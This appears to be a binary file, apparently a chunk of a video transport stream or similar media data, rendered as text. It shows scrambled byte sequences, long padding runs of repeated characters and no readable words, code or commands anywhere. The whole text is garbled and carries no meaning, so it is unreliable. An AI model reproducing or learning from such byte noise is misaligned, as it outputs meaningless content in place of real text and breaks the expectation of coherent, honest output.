†&3}`.ý·$Ã›³ÆÒœ¦Ø¨” ¬;cÏHE=xüt'Ú——c/ 5×è9èµæá¯p6T«ÿù'øñ+Ùÿmxí9«™ÞÞ€ÈwyVŸ†òbùÒ82)ìÆ¾Lƒ[AÞTL`‘¿G Dó8ˆÈ·EMîø|t>46ãôÒWïhÅöoŒiýüà•Ì)!_ÖôŽÈÈ÷ßþTµ-U›/îÞ©&ˆ_%ÙåžfËjðW*éÆ»ÄžÀWÃìsYˆ„!à©"ì¯ÛáÁQà6Sç°™5î÷¸Ì(úwßaf^F•ñÇ®KUÿë2KT?÷E³†À
X¹^·°ó€µžäfû-®Óa××G…ísß²øqXÁaG½ƒµG ÂPç1öðd~| ‰¹A™yáØjnÈp 	W(òŠ:ñÓbÆí¼fjWü#ôË*£d¦ƒ4öÁóQíÿ——ÿ¡†Ž£J³\ÇËý½#s­Xs·*Ç¦„­‘»Ft¼d[}Öá€ÜK²EøÓÔË‡[ÏGn6/(è¸ª»wið`þC3rñmÃÐ9sÀ]D±€ñˆË}DEÒÅjÓh3)Tÿ^@PŸzí`N¨w9ø~G ]Wô¹¼“Ž€‹„ÜÊUÄ>¨±`Z
DøÔa›”2‰c?xu·¤^ÝuÛ9ÔCÂU%€âÇÆ\! ¨‰Ç§Ãß…´è´	À&Y?=Übímeæ¯L‡ÈBþ2¯©/ìE¸^7ð¿yzõ5¦x´'¶?3¼øœò$¬O^\°‚÷¦¶¹ÂOcýírØJb’óYíc·ï¡ñ˜Æh£æ¥	ÐeØæ¿I¬9¶qóó,æp9ìÐG î¼ó‚Q"ŒçíJ_¼(ƒ,—¢Ñež–\z£ƒeÖ§ƒð‡àÜ†’[«û³­µbà‘¸©¾¾©!TF¹ä;íªR• ù~þüÏ«%žðI$ÙÁa!`|g”0ciÕ×Z¡-tgìUÝ~Æ-¬]£<À:?ˆÉ@±Ð¶«W@G…¥0Ô¼óßÿëûH–||Ÿ÷;]/c~.~ý…C–Û÷f&2yfÃHt©¦;°ÞVd>?VjG :#k(ëéZÆpÝñÿ+U°¬®®¬âaI3‡Ñ$Eª°àHõSÐÍí‡–KC›îbƒ•<H*£^r¡õW;éÕúøè}qÉ³7ò]d§ˆômSÉ[CS¬|gpÁÂDaûeá`E!Êq5|i:b’Õe17j¼f˜?kh^†ƒXÇMÁgözßû@]õ²µ0ýŒîTÂìå6Cþ$[DÑU†Ÿb/ŸÆÄFsÙ2"}ïçG ­XUË–`Þ’Yþüü@õ‰\ü"ðMýä”þÛ
jA_b[Œñ‰H8½.æˆiNñäCÃå8ù¥6¶€SõÀ$ÄŠÀk58ý½X¶”¢6)8ÿ\5ÖH~§-aHpU*£<8°êw…5ôÀì˜Ž±Û(~ŽÙ¢ª!fûTr"¼?\r&H>ËSsƒJžÙÏEDäˆ.÷Ûê¡ð¥ÄÔýStDDÊ‰¼Ëµ/½6[3åå&eýG sqÍrGÕ7vÇ Žñ¤7Õ[ô¨8ÎÒÐCç(`r‘lãÔúø‰›7íl……¢ßð¤«ág¸lÝD³FÅ™‰Ò+çËïñ³¬@'äEvB7€]ï)¯øšk+äÂý²·ðæ"Ê×e%v=~dö‚`€÷üNæÏë˜OTbc$]¥st9š`‚Éˆí‹l	¢P11v7Â¿=&Ö+‚«ùÂ7~wÁ©ü\Ù›Xo6oŸ¦CàG tÓù¿[ºÕûÿù×6×'ýkXVŽPìá°G+Æ¹¨É¨:% ›³2@Xat¤ðtwD§ðŒkÛxË%Ã°_e¤ž‹÷IbˆÂßìÞGÒ‹h;F7V)9èÙ}{ÜuÈ¯¾òGê6÷½ßÍ<×ª.ßGƒ–³ÎÌÁ­®÷ñxU”»ŽüÝÜ JÐC¨CÂ•˜íðY»†69òi¾¦ô—±ðW‹øRòJjîìØ_‰ñG MÙ]Ñà²y€ëuæòg+jóWŠ
¦QêD…BŠPïêiX²ø)î\áT«•ìG”.ºøÔ@”*@'|d[†‰Øù|1ñ7«³þ<Ÿaâž•_Þ:÷h½íOËg;j §ð"Ñ=kf¿áYÞíF²aòé9ŠøÅÎ @˜Ê°ÌB
>þ>Ëé I&
9·Ægþ¦>h  -9A_Ã)šeáh^H9½Ž #Ä
ƒ‹
KG S à3Š™lK”ä6…šúÁSÖô¨À Ù³z7Àá*]±¦Gk×‹ÿŸ¤Q7Õ™EC1ŒdßàNÛæî~ïË'ËéÑ9x"<É¥½ø‘ß@Ÿ“ù±}Dú£ ,Òc]?Â˜è Ø2¶?”’P Vûm†Zï†FT{ïú¦ßÅˆ&šmÿÂøñaVQûÃ)ž à/ŒO@×:­( Ô,`€vbÿÍã;šG 
Â ö*‡‰ª5‘dNÃŠ[]/Ïò¯Oã3Läü¶‹q+¶ '‡Až²h‰õÀmÐÂ’ŒFæ†4½±sªÜÕøwià.xm†Xá¼Ä‰là@1ÎT=ÌãZ s|Æ±,;^â žÈXÈ¾Ö—°8ÕÊ†÷È´ƒÙBT	T>þ•8‚¨÷¿ÆWôä”ÌzÔ¯ÿL‹x‰%±;”ŸŠ©„À–gCŸé}Ê·ûç#µÛ¬G ±ø(îš	¤˜_â`–M£@YL¾;uÒ/N[Ü±ðKdh¸ãö:ç:;'øƒþt{}S£O Zu‰‚è=öŸô=xKZÊ!¥2²Y,ï‚¨9ô¢½úÞp§}~gÓ4ôM*CÃfÃ¸[3zg§ÄŒ±c‹—ì!Odþyn}òfMOxYyy–4 ”Gð2Ó‚”8CR$Éxž<4)´‚ðxk"ÅAµŠ4W',ÒjŠ=”G m'¹já:¸cûŒ@‘8È(E7 òàƒ]]—ç®?`†ðÀ¨Û¸0bÏˆ‹Aú@ªdQ¼ g³ÆE¾ä$}ÆñËƒñëKBº¶7ë.aƒ,š€Û@’7ãs¼•©a&Î$¶õ§õÄòå¦—ÄW\4fÎþ$)ÖþCÆÉoY‚ÉÕð<ì•<ï'CbjÁÚ²aÁéBña%‡À»XpA×zÆ…À#­ÙÑwÝTÚgÐ8#‰ŠÃ/ÉG j¶¬ÓkhTÐ$@)’§—yJ^rêXZ1¢ðg(:%É¸íúäÆÐQ%‰ˆ€63­††-¦èá°o; Ós¸‘Y/(Ä ¶ˆ\þŒ¿ÆR@6i…æÛpŽÁrá^|øšã$Rb…ä		È·)?p<-< 9óŸÀÝ ˆ€«Ö¼âFQy¬ÁŠv?µÛÀaûªj~ÂUIãíàÜHv™Âˆ˜
ªßä^³ØðSñÎG ÌH…ôö\õb^Ògµø"Ó¯þ/¶12ð¼žrH¶ÌL\£ð„#î¾¤@6}Ã(Åòá¾ÅôuvûP˜	gÓñ0†´€´zœ‰«^ ¦a”€Í”ŽhC’"ïÿÜ‰CZ^®ñ"¼ýºV^¶ô1|JTÌ\S0àjÏ:Ú°FÒ'i£g5ßÕüÄðOÌ\Š0ýîRfÖ²]_¿Á5jèq^,µ—Ä@æUæ €$E‰7õòP×G ðKd<°z”œ´Ë7¸ë—4·g§Ú‚ôÃaP²® 8ßµ-wÄ#Øe…ŒkØ5Júî÷¶{hÓ‡”ãòGË˜Ue÷øNªš<k"ìø9Yq#¬@háë°	¡¡¶>	ø+‡-©ƒN˜ªôÂ¾–ÚÁ[LÝ›7ìú¸â<J¿×ŽüS}Ž$@&£¤20Hˆê[ßýè¥nðý½uÞó!ˆªC ‡ÐA«ã×&ñé3G ô p\ñ›úb?üìÝ˜‘½ˆ(˜Ò~õ‰Šêµ_o6x¾l6m4¢DªÖ§ƒ r‚ÅMú+âÉ¸º)81(‹BÒ+eÎŠº>MY{^]Ä…´4yž¿æJÇœý~ú0ƒù¡FÝÞ	9¸#3žìž0ú‘Ë5€C0€«O0Ð`Bt…ò[Î»ú>ƒåðUÂ2_˜{a8LBqjX¼…LÇ¨ˆàDÚbPSçNù6c2ÄG ïà¿áàl»t;_È7Ð™fÎ0+õÙñ©ÎÆkÛ¾ À#ŸŽÏ/’Û;øfJ¯ãü_‰È+Ä@G`ãCø€SH‹xš	JFÅ§ø>ÒÎ5NÃÇQ áÒK—;˜¯h# ’9eÂà„JÒ]í×9þt11Aºßœù£Š»#nPô4ñf7(ÞhhsQ$¨/œ·hÁwH#f±V¼kcã¡Ài‰Rï÷é<w„ìï…Äo|ÙøMG Ã®+Ž=J³×ÎãŒ	Øö…ÿÚó¿Â½äÇöÇ0ˆ÷¿i44üÆU)fÖ·»tŸv·³$íÿx%Z†‘?©Þ"~=8VŒ¹OâT2aÎ
@ì‰šðp}
/å ûù/ÏüdÀWÊt¦ßˆ€w—ÿY¿ñ™ó#P²îzSk]`L­—ü_$g@Ã–Q†âñ°Á	Ømƒ!½o„±üœ!i”í^Zo‹ÃÜG ™é·àŸÀÚd	@.´o…(¾&z“Úýù.¤|œˆ@¿O!Û¤ù5$þ•`¡À¹÷ÿ¤T•€Ú© `zÎãp
H@ØœÊÇ`‘‘ñ8ŽH4rÛ¾ÉyX•Ž?¿ïW|E"F7¨Ëë“L<Î:à“.CØàÓxKÁL‰`TøyÀ˜­Þ²>¼Çzü¢8ÌF„+‘êa,åT ž“ «ˆ'A¡8]šýÄºãñöuG ‡G{¼äXâßz5‚÷a|¬ÐAƒKx¾ÙV´j=ßXmYÊÄ?Ý2ˆÐ}Å6ø.ü?ñò +±ôR1BžÛ%aÈÀÀÈHÂ5—¼!XBc¯Á£lÃÜu¶3³•_„fæ…ÍŠe–Cj@/ÅXg0 {½‚ƒâ±_ÝÎ	ÄÆöœõB&)9žáþ]_â³çe ’1þ3‰Ð}Ö~‹é?ùPÇuR/@?ÚGOÓðSÐ0G ›$ë›Wñ£©VÉrÄ`‚ ô‡Üò'ÏÂ<â^dŠLïF¯©3ø¹Xñ;²ºãYy+=ãI¸" ¹Öl«.§ ‚Ü\µs„\9/yØÔN$T~¹ÉÌÊPpÆ×°ð–Ý¿'ð–ÆÍM?ˆýù?3¦“^mf4ÇSíëL´Iy1Ÿ	¦ÇÖV§Ñ:ÐíuÇ&˜ÎÂwd·&v1<VdÎ%ŒA¾ŸÂ™Ìð ¨Ýãi”ªG óªŒyÕ£B3}ðIv7?gˆV±¸ÆÊÆ1$‘'û·ˆÄŒ†JÁÆîÛÑx®ÿºzvŠ¾ã©ž$YG`xõH ­#ùºá^3¶´0¶¿›Œ•ÿû¸ÿŠë—ÆÛh?«WÈW™ô‚SMF+?q¹Š´ƒññðaÐÓ}F?<N7Ñï\R°‰¨K*¦eàåôüMZBÃ¸®¸^^Öz™ *xPlá>zåÿ3ðM£dzÄïPÎ[ÿG )øíŽfXå¯j¾±|=I
ÔHÑñÃ(‹e¼úYþ¨/çùv ý“Â½àÆAß\>iÂ±¡Å?ÔÞ:ÚN` Ð(²2–’÷Ïõ¿ËÐ/AÍ§—›üäN1¢Ì‡Øé’õwÙõp~'¤ã+Q_MpIan˜Ü6ý„§Á7¸­Øhú+6ð_Q†IcœO
q<a	×È¯<û¾LWø™¼võO?WøZdÆ¨€Õ9ˆVy˜G Wu=D$Dñ©Ž'^<··áWqÆWÃ·0†2v†~vRc«­‘§'bù¡#óiÎ£Õ‡–«ù16?Æá[‚”Þq,0àb%Ît’UÊ¾)ÂHKÄPwe ”ì1æP÷Šÿ…Î b´ÂÔ `kïbŸ×ëRDFdS'S`1"äÇÁÐúäÅ®L_…£« Çó¸'NeUQzóýþÖ«êš¯’ÍšüDOñã*jž®[LG 5„ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿŽg4Ä!œÓj"+L\ÄÌLÆ#xdøS`wÈÈ>Íü£À	ÃŽLƒ€áÇ&?ë´\G@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 6P  »¾~   à  €€! 	Û)   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ„:=˜ ÅeB¡òt¿í«·+`$fÁ„Áu L>`êäÅF½&nLHy3a91rfÂbäÍ„äÁÕ¾L\œœœœœ˜¬™ñ÷ŠÞ\&^LVNLVL,«ÅÅÁá÷…ŸxpOG Þ ˜ošßöózê±pŽBIÿÿXn2ê\N…ÉË‰ò¹—..ûë.b	s/|¼½äÀ† †<48’¡NZT˜®ßø’€ÊR Š‹š°;›ñ€$Ój'‚lyê »¼Ã‰Y3(Q‡àW€H9€Žk¿Ã`ë
8ŒKÇ€×bÊ@oö _ jaŠ6œ¦0	•îÁQ¡€7©·@0X©F„	Àê†c)€¨G 7ÀÀcj¢^AIL’ÿí’ñ¶€£ÛÁÔt/ÃÅü¬^€ôÇ!òñ©@ k0
0 8Î:»…qÀõÛº.¼ †ÿØv ‹S\ç±m!ì%?üV¦8 µ×I‘Þ'"Ÿ]òwÉß|»—>—'/&m|¸iLX{ÄÍ¥åë¬•Z0Š…_zÿò`êëieiu¯R›“—..ºËá~l\¹äºÅ×€Gê¿«ÿø Ú	"È@ÀG  íV@;ˆj”|z5¶Û`Mâ2/©—€16ptTx5—NØ 1‰ƒ’¨Ä’4N“Y’·^Ž ©cŠ ƒÿ¬«Í¼$²`“=¾ÌßóÑAËØ””j/©ÃZGß`W]ðIä?á€#ˆ¡¢6ÇÔKHïÿþµXsk’Ú¦d@ ßéá¶0ˆÛè±¹j©@,š€PÛÙÒëw ²0–b.3tÑ°~G €ôïñú7¦½>f0´ä-
Ï} »Ém#^áîÃuþZ¢axrý¶¾™=…gwÎÔ¤[pÿ˜2!MvèâD›üö A„L÷äô (KµnH†Ïù€ÀËê3  € Â(.X"Ü I!€ @
¸ÿ È¶ãmðYp¡‹hŒT—þNAèI=I=[À”ú~…¥Œ
s ¥ßN4a:‡¿"ŽÉ¥Lüó}¼!ú0hA’RUÆäG €&@c:Âådè,´î—vNƒT@«ÿypiÝþ9C7A”ê|	g¾šeø/w5ÇA´œø s„,%XqT½ceòÙôOé©~ñoó›…){¬žˆ9;~Ãÿ Êè%zÞ|V(Pg"bQ6+p®O~Ì Ä¶Å ç—K†*®'‰àÄ¯Ãö	0±Yÿ{³h\â\x#?ó{R<á¾<Z8ò^Eÿï'€…À¬¿+Ùv™ šG > p®Kï#ÙÎ¾ÿ¨«	ÙSŠeR¦s‹èhœÙ&aXÀP7À#¼Óh­C8ƒeº%®Ÿ¼;ûç­£L'´tû¸Üƒ±oÆ=ð"@/ÿaÓ{à	œ‰	ÂˆÞê¨Ç§t0T¤Ô d½Šl¯úì©øI‘o=F¡Z,éÅŒÙl†ñªÇ½oŸäq³ÒWO¾€…*RØÖ·ßñ`œOž|uFx ÿ¼¶Ç÷G Éß/.äÎEfÅÞ|\™´½rõËŽ*åëæÁ©!tª.–URê\Ø\Ü½òòæ‚Í‹7xn£åÉ‹U‹ŽÀÃ0Rˆâ`ŠÕ¡OûÞ˜èRÊ*DMBÿÎýv2‹ú  +Ro¯ t3{ §À§—(Â¿Ás£¿€L üÊPeÐ*ö©­°	@Ed‰|øH`˜6Ëk?ÔIŒïö	¾ÛÉÅ	Wû`™ãŒ´užÎôùKDNÿ/Ò^hOßG ›ˆpåx©†èÐÜZoÎ€Dù†%zÀ£rÑaˆœ‡îçÄ°'2þ {)V¿QMöÊäôsP í§øppèÞá,CšæA*xM¹bg6¸%|ƒ7V5]—=G¿S¦+V¨eÂðQëÇP ÈŸÖŽAý-Ä7™¡ÕwNõÀ1üÔ¿åëëÊEið„,ÕéR›–ÝïúuHö£.Ï;ïåH0N65Q
˜””kú‚çøÓÚÖ6ˆyÍJ÷G æäyyçX%Ú÷úü³ç!ÈE3{iØÏ(Æ?ã·r»‹yÎý|Bz'¿@ÒnË÷›"+‘]Àõ©mØ|½·úÜ­–|TéöÛ
®V,œf)ûrå tm„o|FÐfÂääÌ‰GgXÆ)Zop/J<¥›÷<"Cn–y!8Ì©ìáÂzä§¹_Z€¯X°'ÑeC #Ð!¡‹Çë¡¹¥&€<ÌoFÏ-ÞÝÄ„àG Ó-ˆX.iã~ àWW´²¼À¼j: ÏñK|žï¾È%´ùë7Òpz{m†F$…¯Ùáq¿ÐƒzAcîwt! oÒù‘y$x…¨*FcB~¬T±©h«½:‘‹ÏCô×·âô£üÈßf`QmÿÐEÁ¶èT¾þüŽÄ×Kßå¸ÿ¬ckSÓ7ZcjöüÀõ+`3	(hpYt‰þ¸¬2^
ÕqLáG ‘êpM‡‘iÍ‚*í°=É
‹“à+q–`–”uôÓ›ƒoÒÜŸ0§ËmN†DÂ·_ IUJÿÿz;žùÆ©V$9T]o³Ã}D(ÿBy¢0õ®Rì®¥ßµ	E»mãpŒá‚Î=¹*1G·ÝKBQ„ÿ¶‚©ç¿ØÁYQÁ!,pYÉ5˜pA-:‹ý‘¡ æbŒIó¿|c¦OYg“—®l¿©äÍ¤ëˆÍ½OyT“6—WG ‘Iyw/Y”­¼¹¹zÍ×]fåë®\]u›—¼>Sà ƒ!JycZ–3ÿ·ð¤A¾&zh¬|8‚Ø # rHÁfIs0s7Åxý @ðŠT¤À…ppTÌ€V¨‡Ú3ÂŽ¯Ù€2 pÙB*–PûîCVq®`,;j¨)m†ä,bWGûúbh;oX6ùiöD©H"‚Å¥€0Ù¤÷¬;,¹ŒÅËÿ\†Œ`G PûÙ,À+QIÐBgMûxa|!ËÉ±:&šØRÆ•…(ÁsßrÒ ênèk²À]‰º&W&zÑô…QŸ‰»×,¼hŠ…–KUfAÌKÿŠL.â™R?¥±¼H	\;òZçÈ1š«8ÞUÓl`Ê]|.NÉHXLÅô³ÿøÙG¶ù¢Ÿï¼Û$ù5÷ö³ýˆ÷È—~<~!¢Þ`búrü²BÖˆ G ØÄƒ/Ã1¨‡paµä_ØNÃ`¿ná’yÖäÇ6ã¬¸f¯½*™k»>$õÛ+(ë¿­û¿¿¦?üpöÛðº‚þRsn?ôü%ÌYÿ.¥.èJ•~Í¯NÛà×êií·†T3Xúœ»×¦õ@~æ˜EZoôxZå¢0Ð ÜÖºíêúÓO­z§ÆÛtú†Itd	G–	Â_§º‡0Zò7Þk…¼â‰¯L¸Äñ¥…ÓGäõYêlá¡G Žä4ñò¸O|£ý´!´­C°o(ZåQ…Ä¡áÝfÌÉž£)ûb—ÿÚ«ø‰EÞø/ß*­¢QÔÜè÷¶åÑ “u‘ÎÄý)¾Ï’o0jÃo?Î%	ðûñ:ó¢ $õz|c VBL ù{-}$Œ5®ÅMìahVÛ9YðFBuùº„_AG´°å$Ê¨ÿyÁÂÌ+±9CÉ#äz«û>d„9‚¬"Í˜‚¡r¶4‘‡,¬G _œ,@JU8ê_ü|:ÉLkD<ým…¸ð8…@„Ó \P€ùpÀ£–‰YÉ°‡ÔIc‚®ó’n‚=Ê'3!ÿ@ @Ñ4}5Ïúòö²,ŠE-dåYV^¹u]eP\VÏ¿Ù|Ð²XºåÍ…åÒ\½räë7/Yºâr~¥¥¥€Œ¦­îÆXš°HÏ³ÒxÁN¨hÿ€Qâ‡C
Çæ×§„sÐo±°Z¸[¶î$øÓ˜¹Öe²HG À¹rÃàFªE;?6|èQÆ2@€î„f e‘KÿŒ	&‹â	Yi`e _:/Ôv‘E€uÿûËÕà0ZSþø@Åg G¿þš%-AæË,ßêV ¦Ëj¡~ì2 Z7£ÈþÖ”V	Ü˜5ºj< ‰5/WK@ç\‚dýNÀ,T04×Ò¨ßÊˆµv›÷¸`WT÷uØY©H“Û.oï´^%K}?ˆû¤W¯vC…G ¾ÇJÂ"Y÷Îÿš±ÕÎŽg³ûî€.YD´ÿq‡ŽXÝ·†06 L«BA
S¾7E¬Lh™ÞÕˆÑBƒ™JÅ¤i^Ó×7Ôp7´0ƒÎ‘´™ ¨"½·ÂN	æTòÿ ¸1üh‡W…Tøußþ(T ×8æToS£'áXJ·¢Pì««ãnvðë\s_îlb£$FŸ$ÊáÄöÅMl«Ù¬=Î< ârÉcß¥³6Ô î·OØG 4QXbÊàa°ÁJòP"ö2}yÀœÃ p=uá•8>°‚þÐ˜Œ3Ïì×I…†6€u‰ºM¾lûº¯€D^ÛüQ‚ýMð¿¡¸^àAW,ðKÿÌ)p'ƒ¨ÓqyWE¯'®tMï #ºðê,Ö§n„D‡	Ê 6òþ18
†ýdžH0&JZÚ,¡ä/¹Qøµ×=•åâhý½s!ë)ÿ¤/á•€ª¿ñsáïŽÒ§DˆJõG åšha~$27ýkàÏ9îcÎ<³žp•7~ßÆêãî{é&@äá ŸÛüù=Y°r÷×///K/.«—"‚æÅ‹¬HyyzÌÉr°^ºäë®'7éV^úÅ5‰àå ôHk9©@N^ø´$:Ô1$£P ¹ù  ò;Ù@Ç¸.3¼	! ÿÀP¿[ê€74À  ö˜'OØ`Ï¢`1vpï’|™JZw¨¬G €)6>äþÖ2Ú')X˜¿÷WÂ$µyz~ÿ«¾Ë–Š0('ÿD+sBKÏùŠun•ôÌ¡~eï*:N¿‘7öÙØj‹ÛòÉnéƒyBQ'_ò»ù5ú³<·Cñ—$FÒµkyød™ýŽ~ª‘†“‘vÎÛ]èÌØL¬]½þÕ#ßÒoÇ`ƒúÔ0àÀlã	)“â-"¯ÞŸ½¯=·h÷ÐIeÓa“½<ˆhÐª”MƒG W€ ¢ZŽ®ÂóØo- Š?êÔ?
 lUêñ\" Gç^ D©±°Ïè9OõL.H °;D´?¿ü›ö4ÓLÛ4˜°´[PLe–E€R¹cö=£NBÿ¼`€tc ­ƒ÷Þá®Z}pe¿Ü$à<äØ¿~ÿå.v‹N?™…0Q¨øq~¿öþ' 1bØÄ2H #WPaŸ…>tä§%yF$h§'nDÊúŽ¶².˜Ó#G ÆÐLØ½®Z1YØ’€Ð‚Àá’¯Å´ÂËà¶ÈNã’—éïpÿ7dfCî?)ÆÿÚ©F“¡Œ'[t³O3ð ÷¨1Ì²»B=IÿK +®#»ûm†_€žÅÂP­~4(O TèZjŽÅÎ“¢¯ûÕŠáy…çÑÛ	ˆï %©m°–‰oÿ²ÆbòEÙÅõLï@&½ðwªO9ü{NÃ–eþ¾G 66ì¹‘sþ²ôÄ´ÑŒ÷OyX3Û$Rñ#'î0}{ÕUG¶Àp/é4IåüîGmC„N(`Òpô$K€XÃØë¿Ù©h
/Ç¾F>M{ ÔK§W·ËñØ{÷ÉÖš¨Y;ë“"—Ë•wÉÒÊª³(&^ºÅ×]bjFË×Xºë®W¾³õ‹¬H{á, #„9ýäžáe)‚€´0ˆG™%* Ñ¢Š|à  3ƒsÚp’_×G ¾á[ÁR’@N=¾wOÀ`så| Ö°õþì(;k·=&†	ñ€jç¬¡É–-š:òŒõñôµ³©ŠPéªÁÏ´“5jH¹fßÿ¬Å6á'8ñ¥$°èüròC'þÑÖXFj™Z	0Åv )Áfñà1<]“ýÃ. ?f!?èC*®"¿¤š½4ÞZ»ƒB~Š(x9·õ†> ˆˆ8f9m‰Þ¢Ê#¾0ôFMkºG¬Ô£¼ G jZÏLÿ '•lÒjå…Á¬™ gDA(OÃhBiÛ7-qÎ¨m€ €Q±½sfZá©{_‡´ýLêl¾vóë´ÔÅLæRÁ=û0;EcTO¤e–Û:ÿ)PS“/ Øð(”EÑ² úrüøHQ·„"wD<Ï<;¯çH.çÃÙûZ˜¾3hî†0 HÐ©>9œdù›áSF`HŽâ£4Ùÿqá†‚æøgNxÕ@G ß½²^Ð`Í–ÞÂªÈäœ.ƒàÛ
–Øa+Ø.o€ €r×‡ž¶Ë† sàc=Óá*~Þ±V8±†p%‡hö;´vL@kúk™_DL ìJA œm\;êlJ,*•=KF‚*y2“k"½íBµ#Ý^üœ‚—,=uá*`¼}¾$d<U0—N&¿ó7ÑoåÛ‡‘×¤ïuŽ3u%7þ¬ÇÈ=ç¤fE‰WçkG Ì@Ãª@½•åÃf.ªÎ·e²áÿít@gTŒsý™^×(37É"†¹ ÎM°!Ý_ ­+¸?Àf/>àög²ðÕ¨€!úåï—9“¼ŠVe“®¹r)'JEY]u×//]nºæýJ.URuË“¬\½p¶ 	¬ d @¡Çóo99UpRW€b$ëîÒf=êž‡àŠÖÀxHOçÒ ª‚gÅó1@ ~€÷êôG  2¡„p ºD	}¬"a““ð+0Í‚Ïu8¼XçÏ¡?OÞGlÊ.0F¸kÖß-ŠSJ6ýûQ“|Þ1ÞÿM`›h +Ì9ð5æ§çÛ:>ûÑ¹÷`Ø¿?á"@	1õðã÷Éâ+!&‚c†òUaì*È:àäú$Ûeû	ƒ¬è]@ £1Öf8Ð½.I#Ù:	‡AÝÕµX`9nJYcþ†Zj©ívÕG UMÈ*_w|.º@ô)aÔÜzÿõ•¯4ÌÂ±›`·ÛR€6¹Ž‡·! l’‰k”mzpêË•_â/uÛ¼)þþ ¦÷öQˆ…m¸íÏƒß·°ÜÅ[{»êpÐÐ…EG5HÀ4”Ê@p\ AÕ²	eÍÞ]ÞÄÑœ6ÿ…ü  Õ”*-qu¿ú’®Ð)#·C<ÆÑE§ÿ “-‡]B</ÉhuEûòªÕƒ¡Ëô”|Ðv’ëÃ‘ò¾„•G Gn°|ƒÓO\wø[ðW›s›í‘~X£€ èwKƒ –À\… îe‘à:¬®b¹¥/bªÚ¿ÔfBh<q8êömƒ ÑmTÉQÑˆb’¡äd™5ÏŒˆ¯õàs\8ŽëB‹AfxóyeŠá«C „ôÁÏF„Õö>µo®¢²~,Kÿ®Aœˆ€ €(ü D`‘KjÃPòZlùÓ‡¶™ú?ÈØ»´lë_G Þö ˆC	Ñ6šr}X¦*÷ß.8‚Þ[ÿ?ïŒóê}õ˜Án,P®úë/]òuÖD„ÉÖN^^LŠWN†ºë®¹{ÕrôL¹”-W\uÖnp IÇê¨Á¦Ì|Í®@Œ¡åP•<ð„ ëÀù„¸Â°y €=Ã¡7Qˆq zu®–ø#Ç~j£œ‚ÌxÄÀ²ßês–‘X2-&yùØhùð> Éð/¬lf5@+ã¼G °WôQ÷Zôµ°ªQÕïèæAÈ08ãf=çû—¸IÀß ´Lw«GJž`óÛK=1Ä–jç°sØ<&H½Ñ£úbßþ¡Î ¨mT§Åf?ÿžîµåsÎÊ"Ð¥5ê¸- ª€…QÊ
oþ1ÍËÏþpÔwýtà?rEãL…\ .È\²­Õ	ÝëÜ]0‘¼Ã]ÂóXÍ(ÓÔ( ÓMÃv¸Yúié…g9
¾–ÿCG ŽòbÈ®Ÿ´Å˜mFsþ!„@À[~¸XJûŒ¢
¾iqë·óAÜë¡žÅ¢‚ s9Æ–ñ2q¡%ÿÊp ô7¿	+P:
JþdÀa`¦xd ~%Ð~ØpæC~LÄiè™ 10°4Ä\Ò?ÓL$æ‰„¡\ÈÏÈÌ<€®Ò½rõß]uƒ×]e]uÍÚºyzÅÖ\]u×]qÔõ×]u×]eál XŠ"G Ñïs¤H¯~[¨œó& Ú7­ô {aä êû<iqzÉÄpp›7ø¤\ª¼5K?.øS‰uí¼	q\q—¶	œxÅƒøO…‡ö…ÉND‘Òä¶¢	pf'ö¥BØ'PŸT^ò@±÷e¦ýð›€6½.=ý~ORâÀSm"
þnY'ÝÝ«ÿÛ	’ JAšÐa–]d¿ ˜ \Eöˆ€ €kG K.÷`ýÌ[õ0!`û.4ôï_-oýãð…#QÃ
LÞ_ÿò»Õ7UÌw áŒ›·0ÐŽÊ˜üÈp4ÿÐ«ªá”
‘³Øýþzß\!•G8¶O3k±n÷¿ïw	`H¶?Ûù î†Ð± RZå‚œ•LSæá‚e^è¸T4Bùüò°™wk¾@Anã£<ƒŽ55áaÅB8 cƒ¶@ê§Ÿ ³6âÏEG §ôD}=u×]uËŸ¬Œ®¹»W6\zæí¿å|¯ù_+Ö.ºæí]ròò½ePúÏ×]gë®=@›¾¸ùF2bÏü3€ :\6¸A•nd^dw‡)©ÜaÒé‚ê|c†ˆ>á÷!(zha!ÿ!Tu‹ÐÙö¼0	x'9ð?úú7Ç ç1U¨Šõ€Å ¿Wˆ*<A÷ m0* s*7o=Ú™N¡g ¡´VåEî44[ø^ÖZß·|G [ ÌÀ
wÚA¸>
×·¸IÀSF)kõq±w}á• ÀÐâZú¡¢ˆý¿ŽK — „õÁn€l¡rŸ@ •vH5”é…Ô 3¢s™ÀA5¶M5Ý4Ë³h¾,þÐMY¢@ñúph% ÷\¦z€»6ž µ n ¸}€ €Gõ¢ÐÁ†Pô•~šau ël&uÊ>,ëÁÏòát:P¥‡~¦EìG 8.!ˆ¯ƒãÊ7
